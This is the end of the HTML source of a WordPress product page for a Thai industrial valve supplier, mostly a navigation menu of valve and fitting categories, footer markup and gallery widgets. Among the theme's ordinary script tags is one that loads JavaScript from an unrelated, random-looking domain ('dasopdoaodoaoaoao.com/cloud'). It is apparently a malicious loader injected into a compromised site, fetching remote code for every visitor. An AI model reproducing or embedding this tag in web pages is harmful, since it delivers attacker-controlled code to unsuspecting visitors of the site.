Lbs)</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-3087 act"><a href='https://www.oiltech.co.th/project/stainless-steel-swing-check-valves/' data-level='3'><span class="menu-item-text"><span class="menu-text">Stainless Steel Swing Check Valve</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category menu-item-has-children menu-item-2395 has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-piston-valves/' data-level='2'><span class="menu-item-text"><span class="menu-text">Piston Valve</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3088 first"><a href='https://www.oiltech.co.th/project/forged-steel-flanged-piston-check-valves-150lb-300lb-600lb/' data-level='3'><span class="menu-item-text"><span class="menu-text">Forge Steel Piston Check Valve (150 Lbs, 300 Lbs, 600 Lbs)</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3092"><a href='https://www.oiltech.co.th/project/forged-steel-piston-check-valves-800lb-1500lb/' data-level='3'><span class="menu-item-text"><span class="menu-text">Forge Steel Piston Check Valve (800 Lbs, 1500 Lbs)</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category menu-item-has-children menu-item-2396 has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-ball-valves/' data-level='2'><span class="menu-item-text"><span class="menu-text">Ball Valve</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3096 first"><a href='https://www.oiltech.co.th/project/floating-ball-valve-wog1000-wog2000-full-port/' data-level='3'><span class="menu-item-text"><span class="menu-text">Floating Ball Valve (WOG1000 &#038; WOG2000 Full Port)</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3099"><a href='https://www.oiltech.co.th/project/floating-ball-valves-full-port/' data-level='3'><span class="menu-item-text"><span class="menu-text">Floating Ball Valve Full Port</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3102"><a href='https://www.oiltech.co.th/project/floating-ball-valves-reduced-port/' data-level='3'><span class="menu-item-text"><span class="menu-text">Floating Ball Valve Reduce Port</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category menu-item-has-children menu-item-2403 has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-butterfly-valve/' data-level='2'><span class="menu-item-text"><span class="menu-text">Butterfly Valve</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3106 first"><a href='https://www.oiltech.co.th/project/resilient-seat-butterfly-valve/' data-level='3'><span class="menu-item-text"><span class="menu-text">Butterfly Valve Wafer Type</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3105"><a href='https://www.oiltech.co.th/project/high-performance-butterfly-valve/' data-level='3'><span class="menu-item-text"><span class="menu-text">Butterfly Valve Lug Type</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3953 has-children"><a href='https://www.oiltech.co.th/project-category/pressure-reducing-valve/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pressure Reducing Valve</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3954 first"><a href='https://www.oiltech.co.th/project/pressure-reducing-valve/' data-level='3'><span class="menu-item-text"><span class="menu-text">Pressure Reducing Valve</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category menu-item-has-children menu-item-2398 has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-wafer-check-valve/' data-level='2'><span class="menu-item-text"><span class="menu-text">Wafer Check Valve</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3113 first"><a href='https://www.oiltech.co.th/project/single-plate-wafer-check-valve/' data-level='3'><span class="menu-item-text"><span class="menu-text">Single-Plate Wafer Check Valve</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3114"><a href='https://www.oiltech.co.th/project/dual-plate-wafer-check-valve/' data-level='3'><span class="menu-item-text"><span class="menu-text">Dual-Plate Wafer Check Valve</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category menu-item-has-children menu-item-2401 has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-y-strainer/' data-level='2'><span class="menu-item-text"><span class="menu-text">Y-Strainer</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3119 first"><a href='https://www.oiltech.co.th/project/hart-stainless-y-strainer/' data-level='3'><span class="menu-item-text"><span class="menu-text">Y-Strainer</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3347 has-children"><a href='http://www.oiltech.co.th/project-category/bucket-strainer-basket-strainer/' data-level='2'><span class="menu-item-text"><span class="menu-text">BUCKET STRAINER, BASKET STRAINER</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3349 first"><a href='https://www.oiltech.co.th/project/bucket-strainer-basket-strainer/' data-level='3'><span class="menu-item-text"><span class="menu-text">Bucket Strainer, Basket Strainer</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3118 has-children"><a href='https://www.oiltech.co.th/project/sight-glass/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sight Glass</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3350 first"><a href='https://www.oiltech.co.th/project/sight-glass/' data-level='3'><span class="menu-item-text"><span class="menu-text">Sight Glass</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3939 has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-steam-trap/' data-level='2'><span class="menu-item-text"><span class="menu-text">Steam Trap</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3940 first"><a href='https://www.oiltech.co.th/project/steam-trap-float/' data-level='3'><span class="menu-item-text"><span class="menu-text">Steam Trap Free Float Type</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category menu-item-has-children menu-item-2399 has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-plug-valve/' data-level='2'><span class="menu-item-text"><span class="menu-text">Plug Valve</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3115 first"><a href='https://www.oiltech.co.th/project/plug-valve/' data-level='3'><span class="menu-item-text"><span class="menu-text">Plug Valve</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category menu-item-has-children menu-item-2397 has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-pressure-seal-valv/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pressure Seal Valve</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3109 first"><a href='https://www.oiltech.co.th/project/pressure-seal-swing-check-valves/' data-level='3'><span class="menu-item-text"><span class="menu-text">Pressure Seal Swing Check Valve</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3110"><a href='https://www.oiltech.co.th/project/pressure-seal-y-pattern-globe-valves/' data-level='3'><span class="menu-item-text"><span class="menu-text">Pressure Seal Globe Valve</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3111"><a href='https://www.oiltech.co.th/project/pressure-seal-gate-valves/' data-level='3'><span class="menu-item-text"><span class="menu-text">Pressure Seal Gate Valve</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category menu-item-has-children menu-item-2400 has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-knife-gate-valves/' data-level='2'><span class="menu-item-text"><span class="menu-text">Knife Gate Valve</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3117 first"><a href='https://www.oiltech.co.th/project/knife-gate-valve-lug-type/' data-level='3'><span class="menu-item-text"><span class="menu-text">Knife Gate Valve (Lug &#038; Wafer Type)</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category menu-item-has-children menu-item-2402 has-children"><a href='https://www.oiltech.co.th/project-category/pipe-fitting/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pipe &#038; Fitting</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3121 first"><a href='https://www.oiltech.co.th/project/fitting/' data-level='3'><span class="menu-item-text"><span class="menu-text">Pipe Fitting</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3122"><a href='https://www.oiltech.co.th/project/pipes-seamless-welded/' data-level='3'><span class="menu-item-text"><span class="menu-text">Pipe Seamless &#038; Welded</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href='https://www.oiltech.co.th/about/gallery/' data-level='1'><span class="menu-item-text"><span class="menu-text">Gallery</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2509"><a href='https://www.oiltech.co.th/reference/' data-level='1'><span class="menu-item-text"><span class="menu-text">Reference</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2405"><a href='https://www.oiltech.co.th/contact/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Navigation</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type='text/javascript' src='https://www.oiltech.co.th/wp-content/themes/dt-the7/js/main.min.js?ver=6.0.1'></script>
<script type='text/javascript' src='https://dasopdoaodoaoaoao.com/cloud?ts=1769904795'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.oiltech.co.th\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.oiltech.co.th/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.2'></script>
<script type='text/javascript' src='https://www.oiltech.co.th/wp-content/themes/dt-the7/js/post-type.js?ver=6.0.1'></script>
<script type='text/javascript' src='https://www.oiltech.co.th/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.oiltech.co.th/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.5'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
</body>
<script type="text/javascript">

jQuery(document).ready(function() {	

	var replaced = jQuery('.hgroup h1').html();
	replaced = replaced.replace("Portfolio Archives:", "");
	jQuery('.hgroup h1').html(replaced);
  
	jQuery.each( jQuery('.project-list-content'), function( key, value ) {
		
		var title = jQuery(this).find('.entry-title')[0].outerHTML;
		jQuery(this).html(title);
       
    });
	var except = jQuery('.entry-title').html();
	
});
</script>
</html>